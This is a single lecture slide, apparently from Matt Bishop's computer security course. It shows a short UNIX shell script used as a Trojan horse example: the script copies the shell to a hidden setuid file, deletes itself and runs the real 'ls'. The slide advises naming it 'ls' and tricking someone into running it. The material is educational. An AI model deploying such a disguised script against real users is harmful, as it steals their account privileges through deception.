

# Example
Shell script on a UNIX system:
cp /bin/sh /tmp/.xyzzy
chmod u+s,o+x /tmp/.xyzzy
rm ./ls
ls $*
Place in program called “ls” and trick someone into executing it
You now have a setuid-to-them shell!
Computer Security: Art and Science
©2002-2004 Matt Bishop